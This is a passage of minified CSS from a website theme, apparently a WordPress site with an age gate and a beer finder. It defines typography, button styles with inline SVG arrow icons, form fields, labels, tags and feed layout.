(max-width:991.98px){.text-extra-small{font-size:1.4rem}}.text-small,small{font-size:1.4rem;line-height:1.5}@media (max-width:991.98px){.text-small,small{font-size:1.6rem}}.text-medium{font-size:2rem;line-height:1.5}@media (max-width:991.98px){.text-medium{font-size:2.4rem}}.text-large{font-size:2.4rem;line-height:1.5}@media (max-width:991.98px){.text-large{font-size:2.8rem}}.text-bold,strong{font-weight:700}.text-muted{color:#297079}.text-lead{font-size:1.8rem}@media (min-width:768px){.text-lead{font-size:2rem}}.text-note{color:rgba(21,21,22,.65);font-size:1.4rem;font-style:italic}@media (min-width:768px){.text-note{font-size:1.6rem}}html{font-size:62.5%}body{font-size:1.5rem;font-weight:400;font-family:"Avenir Next",sans-serif;line-height:1.5;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}@media (min-width:768px){body{font-size:1.6rem;line-height:1.5}}p{margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){p{font-size:1.6rem;line-height:1.5;margin-bottom:2.4rem;margin-top:2.4rem}}p:empty{display:none}blockquote{border-left:4px solid #004750;margin-bottom:2.25rem;margin-top:2.25rem;padding-left:2rem}@media (min-width:768px){blockquote{margin-bottom:3rem;margin-top:3rem}}blockquote p{color:#297079;font-size:2rem;line-height:1.5}@media (min-width:768px){blockquote p{font-size:2.4rem}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.age-gate .prompt .text,.h4,.h5,.h6{color:#151516;font-weight:800;text-transform:uppercase;line-height:1;letter-spacing:0rem}h1,.h1,.display-as-h1 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:4.8rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h1,.h1,.display-as-h1 .fl-heading{font-size:5.6rem;margin-bottom:2.4rem;margin-top:2.4rem}}h2,.h2,.display-as-h2 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:3.2rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h2,.h2,.display-as-h2 .fl-heading{font-size:4.4rem;margin-bottom:2.4rem;margin-top:2.4rem}}h3,.h3,.age-gate .prompt .text,.display-as-h3 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:2rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h3,.h3,.age-gate .prompt .text,.display-as-h3 .fl-heading{font-size:2.4rem;margin-bottom:2.4rem;margin-top:2.4rem}}h4,.h4,.display-as-h4 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:1.6rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h4,.h4,.display-as-h4 .fl-heading{font-size:2rem;margin-bottom:2.4rem;margin-top:2.4rem}}h5,.h5,.display-as-h5 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:1.4rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h5,.h5,.display-as-h5 .fl-heading{font-size:1.6rem;margin-bottom:2.4rem;margin-top:2.4rem}}h6,.h6,.display-as-h6 .fl-heading{font-family:"Avenir Next Heavy",sans-serif;font-size:1.2rem;line-height:1;margin-bottom:2.25rem;margin-top:2.25rem}@media (min-width:768px){h6,.h6,.display-as-h6 .fl-heading{font-size:1.4rem;margin-bottom:2.4rem;margin-top:2.4rem}}.link-unstyled{color:inherit!important;text-decoration:none!important}a{transition:all 0.2s ease-in-out;color:#004750;font-weight:600;text-decoration:none}@media screen and (prefers-reduced-motion:reduce){a{transition:none}}a:hover,a:focus{color:#8abf49;text-decoration:none}a.link-muted{color:#297079}a.link-bold{font-weight:700}body.label-link-underline .link-underline{transition:all 0.2s ease-in-out;box-shadow:inset 0 -.8rem rgba(99,170,13,.1);display:inline-block;position:relative}@media screen and (prefers-reduced-motion:reduce){body.label-link-underline .link-underline{transition:none}}body.label-link-underline .link-underline:hover{color:#004750;background:#63aa0d}body.label-link-underline p a:not(.ui-label):not(.ui-tag):not(.button),body.label-link-underline .content-section li a:not(.ui-label):not(.ui-tag):not(.button),body.label-link-underline .content-area a:not(.ui-label):not(.ui-tag):not(.button){transition:all 0.2s ease-in-out;box-shadow:inset 0 -.8rem rgba(99,170,13,.1);display:inline-block;position:relative}@media screen and (prefers-reduced-motion:reduce){body.label-link-underline p a:not(.ui-label):not(.ui-tag):not(.button),body.label-link-underline .content-section li a:not(.ui-label):not(.ui-tag):not(.button),body.label-link-underline .content-area a:not(.ui-label):not(.ui-tag):not(.button){transition:none}}body.label-link-underline p a:not(.ui-label):not(.ui-tag):not(.button):hover,body.label-link-underline .content-section li a:not(.ui-label):not(.ui-tag):not(.button):hover,body.label-link-underline .content-area a:not(.ui-label):not(.ui-tag):not(.button):hover{color:#004750;background:#63aa0d}.button{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase}.button.size--tiny{font-size:1rem;height:auto;letter-spacing:.1rem;line-height:1.2;padding:.7rem 1rem .5rem}.button.size--tiny::before{height:1.4rem;margin-right:1.2rem;width:1.4rem}.button.size--tiny::after{height:1.4rem;margin-left:1.2rem;width:1.4rem}@media (min-width:768px){.button.size--tiny{font-size:1rem;height:auto;padding:.7rem 1rem .5rem}}.button.size--small{font-size:1.2rem;height:auto;letter-spacing:.1rem;line-height:1.4rem;padding:1.3rem 1.6rem}.button.size--small::before{height:1.6rem;margin-right:1.2rem;width:1.6rem}.button.size--small::after{height:1.6rem;margin-left:1.2rem;width:1.6rem}@media (min-width:768px){.button.size--small{font-size:1.2rem;height:auto;padding:1.3rem 1.6rem}}.button.size--medium{font-size:1.4rem;height:auto;letter-spacing:.1rem;line-height:1.6rem;padding:2.3rem 2.8rem 2.1rem}.button.size--medium::before{height:2rem;margin-right:1.2rem;width:2rem}.button.size--medium::after{height:2rem;margin-left:1.2rem;width:2rem}@media (min-width:768px){.button.size--medium{font-size:1.4rem;height:auto;padding:2.3rem 2.8rem 2.1rem}}.button.size--large{font-size:1.4rem;height:auto;letter-spacing:.1rem;line-height:1.8rem;padding:2.7rem 2.8rem 2.5rem}.button.size--large::before{height:2.2rem;margin-right:1.2rem;width:2.2rem}.button.size--large::after{height:2.2rem;margin-left:1.2rem;width:2.2rem}@media (min-width:768px){.button.size--large{font-size:1.4rem;height:auto;padding:2.7rem 2.8rem 2.5rem}}.button.color--brand-primary{background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42}.button.color--brand-primary:hover{background-color:#a2d160;border:none;color:#003d42}.button.color--brand-primary::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-primary::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.color--brand-primary.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-primary.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.color--brand-secondary{background-color:#23b3a2;border:none;color:#003d42}.button.color--brand-secondary:hover{background-color:#26d3bf;border:none;color:#003d42}.button.color--brand-secondary::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-secondary::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.color--brand-secondary.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%2323b3a2' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-secondary.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%2323b3a2' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.color--brand-tertiary{background-color:#fff;border:none;color:#003d42}.button.color--brand-tertiary:hover{background-color:#e8e8e8;border:none;color:#003d42}.button.color--brand-tertiary::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-tertiary::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.color--brand-tertiary.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23ffffff' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.button.color--brand-tertiary.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23ffffff' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.button.style--inverse,.button.style--inverse:hover{background-color:transparent!important;background-image:none!important;border-style:solid!important;border-width:.1rem}.button.style--inverse:hover,.button.style--inverse:hover:hover{background-color:transparent!important;border-style:solid!important;border-width:.1rem}.button.style--inverse.color--brand-primary,.button.style--inverse:hover.color--brand-primary{border-color:#8fc641;color:#8fc641}.button.style--inverse.color--brand-primary:hover,.button.style--inverse:hover.color--brand-primary:hover{border-color:#a2d160;color:#a2d160}.button.style--inverse.color--brand-secondary,.button.style--inverse:hover.color--brand-secondary{border-color:#23b3a2;color:#23b3a2}.button.style--inverse.color--brand-secondary:hover,.button.style--inverse:hover.color--brand-secondary:hover{border-color:#26d3bf;color:#26d3bf}.button.style--inverse.color--brand-tertiary,.button.style--inverse:hover.color--brand-tertiary{border-color:#fff;color:#fff}.button.style--inverse.color--brand-tertiary:hover,.button.style--inverse:hover.color--brand-tertiary:hover{border-color:#e8e8e8;color:#e8e8e8}.button.arrow--right::after{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.button.arrow--right::after{transition:none}}.button.arrow--right-justified::after{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.button.arrow--right-justified::after{transition:none}}.button.arrow--left::before{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.button.arrow--left::before{transition:none}}.button.arrow--left-justified::before{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.button.arrow--left-justified::before{transition:none}}@media (min-width:768px){.button-group,.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state{display:flex}}.share-buttons-wrap{text-align:left}.share-buttons{justify-content:left}.sharing-button{transition:"all",200ms;height:auto;width:auto}@media screen and (prefers-reduced-motion:reduce){.sharing-button{transition:none}}@media (min-width:768px){.sharing-button{height:auto;width:auto}}.sharing-button:last-of-type{margin-right:0}.sharing-button__icon{transition:"all",200ms}@media screen and (prefers-reduced-motion:reduce){.sharing-button__icon{transition:none}}.share-buttons .button.sharing-button--facebook:hover,.share-buttons .button.sharing-button--facebook:active,.share-buttons .button.style--inverse.sharing-button--facebook:hover,.share-buttons .button.style--inverse.sharing-button--facebook:active{color:#ffffff!important}.share-buttons .button.sharing-button--twitter:hover,.share-buttons .button.sharing-button--twitter:active,.share-buttons .button.style--inverse.sharing-button--twitter:hover,.share-buttons .button.style--inverse.sharing-button--twitter:active{color:#ffffff!important}.share-buttons .button.sharing-button--google:hover,.share-buttons .button.sharing-button--google:active,.share-buttons .button.style--inverse.sharing-button--google:hover,.share-buttons .button.style--inverse.sharing-button--google:active{color:#ffffff!important}.ui-label{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none}@media (min-width:768px){.ui-label{font-size:1.6rem}}.ui-label .icon{display:inline-block;height:1rem;width:auto}.ui-label.size--small{font-size:1.2rem}@media (min-width:768px){.ui-label.size--small{font-size:1.2rem}}.ui-label.size--medium{font-size:1.6rem}@media (min-width:768px){.ui-label.size--medium{font-size:1.6rem}}.ui-label.size--large{font-size:1.8rem}@media (min-width:768px){.ui-label.size--large{font-size:1.8rem}}.ui-label.color--brand-primary{color:#004750}.ui-label.color--brand-secondary{color:#8fc641}.ui-label.color--brand-tertiary{color:#d9e129}.ui-label.color--dark{color:#003d42}.ui-label.color--light{color:#fff}.ui-label.color--muted{color:#297079}a.ui-label:hover.color--brand-primary,a.ui-label:focus.color--brand-primary{color:#017382}a.ui-label:hover.color--brand-secondary,a.ui-label:focus.color--brand-secondary{color:#77ab30}a.ui-label:hover.color--brand-tertiary,a.ui-label:focus.color--brand-tertiary{color:#e3e971}a.ui-label:hover.color--dark,a.ui-label:focus.color--dark{color:rgba(0,61,66,.8)}a.ui-label:hover.color--light,a.ui-label:focus.color--light{color:rgba(0,61,66,.1)}a.ui-label:hover.color--muted,a.ui-label:focus.color--muted{color:#297079}.ui-label-link-line{padding:0;z-index:1}.ui-label-link-line::after{transition:all 0.2s ease-in-out;background-color:#004750;bottom:0;height:.1rem;left:0;right:0;top:0;width:100%}@media screen and (prefers-reduced-motion:reduce){.ui-label-link-line::after{transition:none}}.ui-label-link-line:hover::after{background-color:#017382;height:.1rem;width:100%}.ui-tag{background-color:#003d42;border-radius:inherit;border:inherit;color:#FFF;font-family:"Avenir Next",sans-serif;font-size:1.4rem;font-weight:700;letter-spacing:inherit;line-height:1;padding:.6rem .8rem .6rem;text-transform:none}@media (min-width:768px){.ui-tag{font-size:1.4rem}}.ui-tag.size--small{font-size:1.2rem}@media (min-width:768px){.ui-tag.size--small{font-size:1.2rem}}.ui-tag.size--medium{font-size:1.4rem}@media (min-width:768px){.ui-tag.size--medium{font-size:1.4rem}}.ui-tag.size--large{font-size:1.8rem}@media (min-width:768px){.ui-tag.size--large{font-size:1.8rem}}.ui-tag.color--brand-primary{background-color:#8fc641;color:#003d42}.ui-tag.color--brand-secondary{background-color:#23b3a2;color:#003d42}.ui-tag.color--brand-tertiary{background-color:#fff;color:#003d42}.ui-tag.color--dark{background-color:#003d42;color:#fff}.ui-tag.color--light{background-color:#fff;color:#003d42}.ui-tag.color--muted{background-color:#297079;color:#fff}a.ui-tag:hover,a.ui-tag:focus{background-color:#017382;border:inherit;color:#FFF}a.ui-tag:hover.color--brand-primary,a.ui-tag:focus.color--brand-primary{background-color:#a2d160;color:#003d42}a.ui-tag:hover.color--brand-secondary,a.ui-tag:focus.color--brand-secondary{background-color:#26d3bf;color:#003d42}a.ui-tag:hover.color--brand-tertiary,a.ui-tag:focus.color--brand-tertiary{background-color:#e8e8e8;color:#003d42}a.ui-tag:hover.color--dark,a.ui-tag:focus.color--dark{background-color:rgba(0,61,66,.8);color:#fff}a.ui-tag:hover.color--light,a.ui-tag:focus.color--light{background-color:rgba(0,61,66,.1);color:#003d42}a.ui-tag:hover.color--muted,a.ui-tag:focus.color--muted{background-color:#297079;color:#fff}form:not(.fl-builder-settings) label{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none}@media (min-width:768px){form:not(.fl-builder-settings) label{font-size:1.6rem}}form:not(.fl-builder-settings) label .icon{display:inline-block;height:1rem;width:auto}form:not(.fl-builder-settings) [type="text"],form:not(.fl-builder-settings) [type="tel"],form:not(.fl-builder-settings) [type="email"],form:not(.fl-builder-settings) [type="password"],form:not(.fl-builder-settings) [type="url"]{background-color:transparent;border-radius:inherit;border:.1rem solid #000;box-shadow:none;color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.5rem;font-weight:400;height:4.8rem;letter-spacing:inherit;line-height:1.5;padding:0 2rem;text-transform:none;transition:border 400ms,background 400ms}@media (min-width:768px){form:not(.fl-builder-settings) [type="text"],form:not(.fl-builder-settings) [type="tel"],form:not(.fl-builder-settings) [type="email"],form:not(.fl-builder-settings) [type="password"],form:not(.fl-builder-settings) [type="url"]{font-size:1.6rem;height:6rem;line-height:1.5}}form:not(.fl-builder-settings) [type="text"]:hover,form:not(.fl-builder-settings) [type="tel"]:hover,form:not(.fl-builder-settings) [type="email"]:hover,form:not(.fl-builder-settings) [type="password"]:hover,form:not(.fl-builder-settings) [type="url"]:hover{background-color:transparent}form:not(.fl-builder-settings) [type="text"]:focus,form:not(.fl-builder-settings) [type="tel"]:focus,form:not(.fl-builder-settings) [type="email"]:focus,form:not(.fl-builder-settings) [type="password"]:focus,form:not(.fl-builder-settings) [type="url"]:focus{background-color:transparent;border-color:#004750;border-width:.1rem;box-shadow:none;color:#151516}form:not(.fl-builder-settings) textarea{background-color:transparent;border-radius:inherit;border:.1rem solid #000;box-shadow:none;color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.5rem;font-weight:400;height:4.8rem;letter-spacing:inherit;line-height:1.5;padding:0 2rem;text-transform:none;transition:border 400ms,background 400ms;min-height:20rem;padding-bottom:2rem;padding-top:2rem}@media (min-width:768px){form:not(.fl-builder-settings) textarea{font-size:1.6rem;height:6rem;line-height:1.5}}form:not(.fl-builder-settings) textarea:hover{background-color:transparent}form:not(.fl-builder-settings) textarea:focus{background-color:transparent;border-color:#004750;border-width:.1rem;box-shadow:none;color:#151516}form:not(.fl-builder-settings) [type="radio"]+label::before,form:not(.fl-builder-settings) [type="checkbox"]+label::before{transition:all 0.2s ease-in-out;border-color:#000;border-width:.1rem;height:2rem;width:2rem}@media screen and (prefers-reduced-motion:reduce){form:not(.fl-builder-settings) [type="radio"]+label::before,form:not(.fl-builder-settings) [type="checkbox"]+label::before{transition:none}}form:not(.fl-builder-settings) [type="radio"]:checked+label,form:not(.fl-builder-settings) [type="checkbox"]:checked+label{color:#004750}form:not(.fl-builder-settings) [type="radio"]:checked+label::before,form:not(.fl-builder-settings) [type="checkbox"]:checked+label::before{background-color:#004750;border-color:#004750;background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23ffffff' points='9 16.2 4.8 12 3.4 13.4 9 19 21 7 19.6 5.6'/></g></svg>")}form:not(.fl-builder-settings) select{height:4.8rem;padding:0 2rem}@media (min-width:768px){form:not(.fl-builder-settings) select{height:6rem}}.main .wpforms-container label.wpforms-field-label,.fl-builder-content .wpforms-container label.wpforms-field-label{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none}@media (min-width:768px){.main .wpforms-container label.wpforms-field-label,.fl-builder-content .wpforms-container label.wpforms-field-label{font-size:1.6rem}}.main .wpforms-container label.wpforms-field-label .icon,.fl-builder-content .wpforms-container label.wpforms-field-label .icon{display:inline-block;height:1rem;width:auto}.main .wpforms-container label.wpforms-field-label-inline,.fl-builder-content .wpforms-container label.wpforms-field-label-inline{display:inline-block}.main .wpforms-container label.wpforms-field-sublabel,.fl-builder-content .wpforms-container label.wpforms-field-sublabel{color:#297079}.main .wpforms-container label.wpforms-error,.fl-builder-content .wpforms-container label.wpforms-error{color:#b01524!important}.main .wpforms-container .wpforms-required-label,.fl-builder-content .wpforms-container .wpforms-required-label{color:#b01524}.main .wpforms-container .wpforms-field input.wpforms-error,.main .wpforms-container .wpforms-field textarea.wpforms-error,.main .wpforms-container .wpforms-field select.wpforms-error,.fl-builder-content .wpforms-container .wpforms-field input.wpforms-error,.fl-builder-content .wpforms-container .wpforms-field textarea.wpforms-error,.fl-builder-content .wpforms-container .wpforms-field select.wpforms-error{border:.1rem solid #b01524}.main .wpforms-container form [type="text"].wpforms-valid,.main .wpforms-container form [type="tel"].wpforms-valid,.main .wpforms-container form [type="email"].wpforms-valid,.main .wpforms-container form [type="password"].wpforms-valid,.main .wpforms-container form [type="url"].wpforms-valid,.main .wpforms-container form textarea.wpforms-valid,.fl-builder-content .wpforms-container form [type="text"].wpforms-valid,.fl-builder-content .wpforms-container form [type="tel"].wpforms-valid,.fl-builder-content .wpforms-container form [type="email"].wpforms-valid,.fl-builder-content .wpforms-container form [type="password"].wpforms-valid,.fl-builder-content .wpforms-container form [type="url"].wpforms-valid,.fl-builder-content .wpforms-container form textarea.wpforms-valid{border-color:#28a745}.main .wpforms-container button[type=submit],.fl-builder-content .wpforms-container button[type=submit]{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42;font-size:1.4rem;height:auto;letter-spacing:.1rem;line-height:1.6rem;padding:2.3rem 2.8rem 2.1rem}.main .wpforms-container button[type=submit]:hover,.fl-builder-content .wpforms-container button[type=submit]:hover{background-color:#a2d160;border:none;color:#003d42}.main .wpforms-container button[type=submit]::before,.fl-builder-content .wpforms-container button[type=submit]::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.main .wpforms-container button[type=submit]::after,.fl-builder-content .wpforms-container button[type=submit]::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.main .wpforms-container button[type=submit].style--inverse::before,.fl-builder-content .wpforms-container button[type=submit].style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.main .wpforms-container button[type=submit].style--inverse::after,.fl-builder-content .wpforms-container button[type=submit].style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.main .wpforms-container button[type=submit]::before,.fl-builder-content .wpforms-container button[type=submit]::before{height:2rem;margin-right:1.2rem;width:2rem}.main .wpforms-container button[type=submit]::after,.fl-builder-content .wpforms-container button[type=submit]::after{height:2rem;margin-left:1.2rem;width:2rem}@media (min-width:768px){.main .wpforms-container button[type=submit],.fl-builder-content .wpforms-container button[type=submit]{font-size:1.4rem;height:auto;padding:2.3rem 2.8rem 2.1rem}}.main .post-password-form,.fl-builder-content .post-password-form{text-align:center;max-width:60rem;margin:0 auto}.module--action{padding:0rem}@media (min-width:768px){.module--action{padding:0rem}}.module--action:hover::before{opacity:.8}.module--action .action--content .action--header-text{font-size:2rem;margin-bottom:0rem}@media (min-width:768px){.module--action .action--content .action--header-text{font-size:2.8rem}}.module--action .action--content .action--description-text{font-size:0rem;font-weight:600;margin-bottom:1.6rem}@media (min-width:768px){.module--action .action--content .action--description-text{font-size:1.6rem}}.divider-wrap{clear:both;display:flex;margin:4rem 0}.divider-wrap .divider{background-color:rgba(21,21,22,.15);border:none;height:.1rem;margin:0;width:100%}.photo-gallery-wrap .slick-arrow{background:#fff;color:#003d42}.photo-gallery-wrap .slick-slide img{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.photo-gallery-wrap .slick-slide img{transition:none}}.photo-gallery-wrap .gallery-caption{color:rgba(21,21,22,.65);font-size:1.4rem;font-style:italic}@media (min-width:768px){.photo-gallery-wrap .gallery-caption{font-size:1.6rem}}.feed .feed-arrow{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42}.feed .feed-arrow:hover{background-color:#a2d160;border:none;color:#003d42}.feed .feed-arrow::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.feed .feed-arrow::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.feed .feed-arrow.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.feed .feed-arrow.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}@media (min-width:576px){.feed .excerpt-box-wrap{margin-bottom:6rem}}.feed .excerpt-box-wrap .excerpt-box .image-wrap::before{transition:all 0.2s ease-in-out;background-color:#63aa0d}@media screen and (prefers-reduced-motion:reduce){.feed .excerpt-box-wrap .excerpt-box .image-wrap::before{transition:none}}.feed .excerpt-box-wrap .excerpt-box .image-wrap::after{transition:all 0.2s ease-in-out;border:0rem solid #004750}@media screen and (prefers-reduced-motion:reduce){.feed .excerpt-box-wrap .excerpt-box .image-wrap::after{transition:none}}.feed .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content .image-wrap-content-inner{transition:all 0.2s ease-in-out;background-color:rgba(255,255,255,0);margin:1.2rem;opacity:1;padding:0}@media screen and (prefers-reduced-motion:reduce){.feed .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content .image-wrap-content-inner{transition:none}}.feed .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content.position--center-top,.feed .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content.position--center-center,.feed .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content.position--center-bottom{width:100%}.feed .excerpt-box-wrap .excerpt-box .image-wrap .meta{margin:0}.feed 